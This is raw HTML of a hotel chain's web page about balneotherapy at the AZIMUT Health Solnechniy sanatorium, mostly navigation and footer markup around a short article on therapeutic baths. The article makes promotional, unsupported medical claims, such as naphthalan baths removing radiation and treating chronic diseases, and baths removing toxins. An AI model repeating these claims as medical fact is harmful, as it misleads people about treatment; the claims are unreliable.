                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium Volzhskie Dali</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/svetlogorsk/sanatorium-yantar"
                           class="hotels-nav-a__city-title-link"
                        >
                            Svetlogorsk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/svetlogorsk/sanatorium-yantar"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Health"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Health Yantar</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/sergiev-posad/sanatorium-buran"
                           class="hotels-nav-a__city-title-link"
                        >
                            Sergiev Posad
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/sergiev-posad/sanatorium-buran"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium Buran</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/sochi"
                           class="hotels-nav-a__city-title-link"
                        >
                            Sochi
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/sochi/sanatorium-mv"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Health"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Health Mys Vidny</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/sochi/sanatorium-ivushka"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Health"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Health Ivushka (After renovation)</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/sochi/sanatorium-chernomorie"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium Chernomorie</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/sochi/sanatorium-oktyabrskiy"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium Oktyabrskiy</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/tuapse/sanatorium-zg"
                           class="hotels-nav-a__city-title-link"
                        >
                            Tuapse
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/tuapse/sanatorium-zg"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Health"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Health Zelenyi Gai</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/shadrinsk/sanatorium-zz"
                           class="hotels-nav-a__city-title-link"
                        >
                            Shadrinsk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/shadrinsk/sanatorium-zz"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium Zhemchuzhina Zauralya</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                                                                </div>
                                            </div>
                                                                                <div class="hotels-nav-a__search-empty">
                                            <div class="hotels-nav-a__search-empty-text">
                                                Unfortunately, nothing was found
                                            </div>
                                        </div>
                                                                    </div>
                            </div>
                        </div>
                                            <div class="hotels-nav-a__tab "
                             data-tab="UzbekistanTab">
                            <form class="hotels-nav-a__search">
                                <div class="hotels-nav-a__search-input">
                                    <input type="text" class="hotels-nav-a__search-input-text"
                                           placeholder="Search" data-placeholder-second="Quick hotel search or sanatorium"/>
                                    <svg class="icon-svg hotels-nav-a__search-icon">
                                        <use xlink:href="#icon-search"></use>
                                    </svg>
                                    <button type="button" class="hotels-nav-a__search-button-reset">
                                        <svg class="icon-svg hotels-nav-a__search-button-reset-icon">
                                            <use xlink:href="#icon-close"></use>
                                        </svg>
                                    </button>
                                </div>
                            </form>
                                                        <div class="hotels-nav-a__grid hotels-nav-a__grid_1">
                                <div class="hotels-nav-a__grid-item hotels-nav-a__grid-item_1">
                                    <div class="hotels-nav-a__grid-item-inner">
                                        <div class="hotels-nav-a__filter">
                                                                                            <div class="hotels-nav-a__filter-item">
                                                    <div class="hotels-nav-a__filter-caption">
                                                        City
                                                    </div>
                                                    <div class="hotels-nav-a__filter-options">
                                                                                                                                                                            <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="tashkent">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Tashkent
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                                                                    </div>
                                                </div>
                                                                                                                                </div>
                                    </div>
                                </div>

                                
                                <div class="hotels-nav-a__grid-item hotels-nav-a__grid-item_2">
                                                                                                                        <div class="hotels-nav-a__type" data-type="1">
                                                <div class="hotels-nav-a__logo">
                                                    <div class="hotels-nav-a__logo-inner">
                                                        
                                                        <div class="hotels-nav-a__logo-caption">
                                                            City
                                                        </div>
                                                                                                                                                                                    <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="2">
                                                                    <img src="/images/upload/5a9304ddc2d2c2955f65cc94b1343507.svg"
                                                                         alt="AZIMUT City"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT City
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="3">
                                                                    <img src="/images/upload/1-azimut-hotel.svg"
                                                                         alt="AZIMUT Hotel"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Hotel
                                                                    </span>
                                                                </div>
                                                                                                                                                                        </div>
                                                </div>
                                                <div class="hotels-nav-a__list hotels-nav-a__list_columns-2">
                                                                                                                                                                        <div class="hotels-nav-a__city" data-city="tashkent">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/tashkent"
                           class="hotels-nav-a__city-title-link"
                        >
                            Tashkent
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.uz/ru/tashkent/azimut-hotel-tashkent"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel Moderno</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.uz/ru/tashkent/azimut-hotel-grand"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Grand Hotel (New hotel)</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                                                                </div>
                                            </div>
                                                                                <div class="hotels-nav-a__search-empty">
                                            <div class="hotels-nav-a__search-empty-text">
                                                Unfortunately, nothing was found
                                            </div>
                                        </div>
                                                                    </div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    
    
    <div class="sandwich-menu">
    <div class="container">
        <div class="sandwich-menu__body">
            <div class="row">
                <div class="col-lg-6">
                    <div class="header-additional-nav">
                <div class="header-additional-nav__body">
            <ul class="header-additional-nav__list header-additional-nav__list_col-3" itemscope itemtype="http://www.schema.org/SiteNavigationElement">

                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/en/hotels" itemprop="url">
                            Hotels and sanatoriums
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/en/info/bonus" itemprop="url">
                            AZIMUT Bonus
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/en/life" itemprop="url">
                            AZIMUT Life
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/en/meetings-and-events" itemprop="url">
                            Meetings & Events
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/en/special-offers" itemprop="url">
                            Special Offers
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/en/info/about" itemprop="url">
                            About
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/en/info/management" itemprop="url">
                            Management & Franchise
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/en/info/career" itemprop="url">
                            Career
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/en/info/contacts" itemprop="url">
                            Contacts
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/en/help" itemprop="url">
                            Help
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/en/info/policy " itemprop="url">
                            Legal information
                        </a>
                    </li>
                
                
                            </ul>
        </div>
    </div>
                </div>
                <div class="col-lg-auto ml-lg-auto">
                                            <div class="sandwich-menu__button-booking">
                            <a href="#" class="sandwich-menu__button-booking-link js-trip-menu-modal">
                                <i class="az-icon-trips sandwich-menu__button-booking-link-icon"></i>
                                <span class="sandwich-menu__button-booking-link-text">
                                    My trips
                                </span>
                            </a>
                        </div>
                    
                    <div class="contact-list">
                                                    <div class="contact-list__item">
                                <div class="contact-list__caption">
                                    Hotel booking:
                                </div>
                                <a class="contact-list__link" href="tel:8 800 200 00 48">8 800 200 00 48</a>
                            </div>
                            <div class="contact-list__item">
                                <div class="contact-list__caption">
                                    Reservation of sanatoriums:
                                </div>
                                <a class="contact-list__link" href="tel:88005552777">8 800 555 2 777</a>
                            </div>
                                            </div>
                </div>
            </div>
        </div>
                    <div class="sandwich-menu__footer">
                <div class="row">
                    <div class="col-lg">
                        <div class="region-pannel">
                            <div class="region-pannel__item">
                                
                            </div>
                        </div>
                    </div>
                    <div class="col-lg-auto">
                                                    <div class="social-list">
                                

                                <a class="social-list__link" href="https://vk.com/azimuthotels" target="_blank">
                                    <svg class="icon-svg social-list__link-icon"><use xlink:href="#icon-social-vk"></use></svg>
                                </a>
                                <a class="social-list__link" href="https://t.me/glazami_azimut" target="_blank">
                                    <svg class="icon-svg social-list__link-icon"><use xlink:href="#icon-social-telegram"></use></svg>
                                </a>

                                
                            </div>
                                            </div>
                </div>
            </div>
            </div>
    
    <button type="button" class="sandwich-menu__button-close">
        <svg class="icon-svg sandwich-menu__button-close-icon"><use xlink:href="#icon-close"></use></svg>
    </button>
</div>
    

            
        <div class="main-header main-header_type-1">
                                                <div class="main-header__picture">
                                                    <div class="main-header__picture-preview"
                                 style="background-image: url('/uploads/admin/d848873607e869eeb32977a38a1f058e52203f1e.png');"
                            ></div>
                                                <div class="main-header__picture-item">
                            <div class="main-header__picture-item-img"
                                 data-src-1920="/uploads/admin/5e7ec08ae3b7318a4d9d11a671935e43c928cc59.png"
                                 data-src-1400="/uploads/admin/d848873607e869eeb32977a38a1f058e52203f1e.png"
                                 data-src-1240="/uploads/admin/dfbf0bf5a7b192452f14959a79598ab96985fc50.png"
                                 data-src-1024="/uploads/admin/eeade6e75828d3878876970de7968c4e7c04d97b.png"
                                 data-src-767="/uploads/admin/1b10c9d681e5ff13967e22748f8fbfe2c1b03653.png"
                                 data-src-470="/uploads/admin/c138dac8c491a2e919d1e08dec6171386e88f0e8.png"
                            ></div>
                            <video playsinline="" preload="auto" muted loop autoplay
                                   class="main-header__picture-item-video">
                                <source src="#"
                                        data-src-1920=""
                                        data-src-1400=""
                                        data-src-1240=""
                                        data-src-1024=""
                                        data-src-767=""
                                        data-src-470=""
                                        type="video/mp4">
                            </video>
                        </div>
                    </div>
                            
            
            

            
            
            
            <div class="new-year ">
    <div class="container new-year__container">
        <div class="new-year__item new-year__item_1">
            <div class="new-year__item-inner">
                <img src="/images-static/new-year/1-1.svg" alt="" class="new-year__item-img"/>
            </div>
        </div>
        <div class="new-year__item new-year__item_2">
            <div class="new-year__item-inner">
                <img src="/images-static/new-year/1-2.svg" alt="" class="new-year__item-img"/>
            </div>
        </div>
        <div class="new-year__item new-year__item_3">
            <div class="new-year__item-inner">
                <img src="/images-static/new-year/1-3.svg" alt="" class="new-year__item-img"/>
            </div>
        </div>
    </div>
</div>
            <div class="container main-header__container">
                                    
                    <div class="booking-search">
                        <div id="booking_module"
                            class="booking-search__module"
                            data-hotel-initial-id="64"></div>
                        
                                            </div>
                    
                                
                <div class="main-header__content ">
                                                                        <div class="main-header__main-info">
        <div class="breadcrumbs breadcrumbs_header">
                    <div class="breadcrumbs__list">
                        <a href="/gelendzhik/sanatorium-solnechniy" class="breadcrumbs__item breadcrumbs__item_back">
                            <svg class="icon-svg breadcrumbs__item-icon">
                                <use xlink:href="#icon-arrow-1"></use>
                            </svg>
                            AZIMUT Health Solnechniy
                        </a>
                    </div>
                </div>
        <div class="main-header__text">
            <div class="main-header__title _md">
            <h1>
                Balneotherapy
            </h1>
        </div>
        </div>
    </div>
    <div class="main-header__addition-info">
        <div class="main-header__addition-text">
            Therapeutic baths – a classic of spa treatment
        </div>
    </div>



                                                                
                </div>
            </div>

            
                            <div class="main-header__parallax"></div>
                    </div>
    </header>
            
            <main class="main-content">
                    <div class="post-card" itemscope itemtype="https://schema.org/Article">
        <meta itemprop="headline" content="Balneotherapy">
        <meta itemprop="alternativeHeadline" content="Therapeutic baths – a classic of spa treatment">
        <meta itemprop="identifier" content="11071622">
        <meta itemprop="image" content="https://azimuthotels.com/uploads/admin/eacb335e49875aa8ff565e04b71326c4ec8ef70c.png">
        <link itemprop="url" href="https://azimuthotels.com/en/life/balneotherapy_solnechny">

        <div itemscope itemtype="https://schema.org/BreadcrumbList" style="display: none;">
                                                <div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                        <a itemprop="item"
                           href="https://azimuthotels.com/en/gelendzhik/sanatorium-solnechniy">
                            <meta itemprop="name" content="AZIMUT Health Solnechniy"/>
                        </a>
                        <meta itemprop="position" content="1"/>
                    </div>
                    <div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                        <a itemprop="item" href="https://azimuthotels.com/en/facilities/balneotherapy_solnechny">
                            <meta itemprop="name" content="Balneotherapy"/>
                        </a>
                        <meta itemprop="position" content="2"/>
                    </div>
                            
        </div>
        <div class="">
            <div class="container post-card__container">
                <div class="post-card__body" itemprop="articleBody">
                    <div class="text-a">
                        <div>
<p>The procedures promote the process of cell regeneration, relieve pain and swelling, strengthen the immune system, and normalize the psycho-emotional state. They also stimulate blood flow, which speeds up the delivery of nutrients, have a comprehensive effect on all body systems and improve overall condition.</p>

<p>The AZIMUT Health Solnechniy sanatorium offers the following types of baths:</p>

<ul>
	<li>Iodine-bromine baths: iodine ions have a healing effect on the entire body, but primarily baths with water saturated with iodine are indicated for thyroid deficiency. Under the influence of iodine, the process of synthesis of thyroxine and other hormones that affect protein metabolism is activated. In addition, iodine improves blood properties, and bromine has a calming and relaxing effect. Iodine-bromine baths speed up metabolism, relieve pain, and prevent the formation of cholesterol plaques. The procedure has a hypotensive effect and helps improve blood clotting.</li>
	<li>Nafthalan aroma bath: the composition of naphthalan is a mixture of naphthenic hydrocarbons, which have a unique effect on the entire body: dilate blood vessels, relieve inflammation, increase hemoglobin, relieve pain, destroy microbes and bacteria, remove radiation, improve breathing, strengthen immunity, metabolic processes are accelerated. Due to such a wide range of effects, treatment with naphthalan baths is indicated for a wide variety of diseases, including chronic ones that are difficult to treat with conventional medications.</li>
	<li>Ginger aroma bath for figure correction: ginger baths have a tonic effect, the vitamins and minerals with which ginger root is enriched help treat depression, dizziness, and restore the body&#39;s strength in case of overwork and stress. Therapeutic effect: increasing skin tone, its elasticity, getting rid of stretch marks, gradually reducing the appearance of cellulite, inhibiting skin aging processes, activating metabolism, getting rid of excess fluid, eliminating lymph stagnation, removing toxins.</li>
	<li>Bishofite &nbsp;baths are considered extremely effective due to the increased content of natural components. Bischofite is a natural mineral formed from the evaporation of ancient seas. According to its chemical structure, it is magnesium chloride with an admixture of a number of other trace elements: calcium, sodium, potassium, iron, bromine, boron, copper, molybdenum and others. During the bathing process, all necessary elements enter the body through the skin.</li>
	<li>Foam-licorice baths have healing properties in the field of immunology. The widespread use of this method of therapy is explained by the unique combination of licorice root and biologically active components that provide an immunomodulatory effect on the body. The essence of the procedure is that the foam causes a pleasant warmth spreading throughout the body. While taking a bath, sweating increases and the removal of toxins and waste from the body.</li>
</ul>

<p><a href="tel:+78614165188">+7 (86141) 6-51-88</a> &ndash; medical center.</p>

<p>Not only guests of the sanatorium, but also guests of the Kabardinka resort can use the services of the AZIMUT Health Solnechniy medical center.</p>
</div>
                    </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
                    
                    <div class="post-card__info text-a u-margin-1">
                                                                        <div class="post-card__details">
                            
                                
                                
                                                                    <div class="offer-card__details-item d-flex" style="gap: 8px;">
                                        <div class="offer-card__details-caption">
                                            Phone number:
                                        </div>
                                        <div class="d-flex flex-column" style="gap: 4px;">
                                                                                            <div class="offer-card__details-value">
                                                    <a href="tel:+78614165188"
                                                       class="link-b">
                                                        +7 (861) 416-5188
                                                    </a>
                                                </div>
                                                                                    </div>
                                    </div>
                                
                                                        </div>
                            <div class="text-a">
                                                            </div>
                                            </div>
                </div>
            </div>
        </div>
    </div>


    
    
            </main>

            
            

                                                <footer class="footer">
    <div class="footer__part footer__part_1">
        <div class="container footer__container">
            <div class="footer__grid footer__grid_1">
                <div class="footer__grid-item footer__grid-item_1">
                    <div class="footer__title footer__title_company">
                        Company
                    </div>
                    <div class="footer__logos">
                        <a href="/" class="footer__logo">
                            <img src="/images-static/logo.svg" alt="" class="footer__logo-img">
                        </a>
                    </div>
                    <div class="contacts-bottom footer__contacts">
                                                    <div class="contacts-bottom__item">
                                <div class="contacts-bottom__caption">
                                    Hotel booking:
                                </div>
                                <div class="contacts-bottom__value">
                                    <a href="tel:88002000048">
                                        8 800 200 00 48
                                    </a>
                                </div>
                            </div>
                            <div class="contacts-bottom__item">
                                <div class="contact__item-caption">
                                    Reservation of sanatoriums:
                                </div>
                                <div class="contacts-bottom__value">
                                    <a href="tel:88005552777">
                                        8 800 555 2 777
                                    </a>
                                </div>
                            </div>
                                            </div>
                    <div class="socials-a footer__socials">
                        <div class="socials-a__list">
                                                            
                                <a href="https://vk.com/azimuthotels/" target="_blank" class="socials-a__item">
                                    <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-vk"></use></svg>
                                </a>
                                
                                <a href="https://t.me/glazami_azimut" target="_blank" class="socials-a__item">
                                    <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-telegram"></use></svg>
                                </a>
                                                    </div>
                    </div>
                    <div class="menu-bottom menu-bottom_company footer__menu footer__menu_company" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
                        <div class="menu-bottom__list">
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/en/info/about" class="menu-bottom__link" itemprop="url">
                        About
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/en/info/management" class="menu-bottom__link" itemprop="url">
                        Management &amp; Franchise
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/en/info/career" class="menu-bottom__link" itemprop="url">
                        Career
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/en/info/contacts" class="menu-bottom__link" itemprop="url">
                        Contacts
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/en/info/bonus" class="menu-bottom__link" itemprop="url">
                        AZIMUT Bonus
                    </a>
                            </div>
                                            <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/en/help" class="menu-bottom__link" itemprop="url">
                        Help
                    </a>
                            </div>
            </div>
                    </div>
                </div>
                <div class="footer__grid-item footer__grid-item_2">
                    <div class="menu-bottom menu-bottom_hotels footer__menu footer__menu_hotels" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
                        <div class="footer__title menu-bottom__title">
                            Hotels and sanatoriums
                        </div>
                        <div class="menu-bottom__group">
        <div class="menu-bottom__group-title" itemprop="name">
            <a href="https://azimuthotels.com/en/hotels#russia" class="menu-bottom__group-title-link" itemprop="url">
                Russia
            </a>
        </div>
        <div class="menu-bottom__list">
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/moscow" class="menu-bottom__link" itemprop="url">
                        Moscow
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/saint-petersburg" class="menu-bottom__link" itemprop="url">
                        St. Petersburg
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/abakan" class="menu-bottom__link" itemprop="url">
                        Abakan
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/anapa" class="menu-bottom__link" itemprop="url">
                        Anapa
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/arkhyz" class="menu-bottom__link" itemprop="url">
                        Arkhyz
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/astrakhan" class="menu-bottom__link" itemprop="url">
                        Astrakhan
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/belokurikha" class="menu-bottom__link" itemprop="url">
                        Belokurikha
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/vladivostok" class="menu-bottom__link" itemprop="url">
                        Vladivostok
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/voronezh" class="menu-bottom__link" itemprop="url">
                        Voronezh
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/gelendzhik" class="menu-bottom__link" itemprop="url">
                        Gelendzhik
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/ekaterinburg" class="menu-bottom__link" itemprop="url">
                        Ekaterinburg
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/essentuki" class="menu-bottom__link" itemprop="url">
                        Essentuki
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/zheleznovodsk" class="menu-bottom__link" itemprop="url">
                        Zheleznovodsk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/irkutsk" class="menu-bottom__link" itemprop="url">
                        Irkutsk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/yoshkar-ola" class="menu-bottom__link" itemprop="url">
                        Yoshkar-Ola
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/kazan" class="menu-bottom__link" itemprop="url">
                        Kazan
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/kaluga" class="menu-bottom__link" itemprop="url">
                        Kaluga
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/kaspiysk" class="menu-bottom__link" itemprop="url">
                        Kaspiysk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/kemerovo" class="menu-bottom__link" itemprop="url">
                        Kemerovo
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/kirov" class="menu-bottom__link" itemprop="url">
                        Kirov
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/kislovodsk" class="menu-bottom__link" itemprop="url">
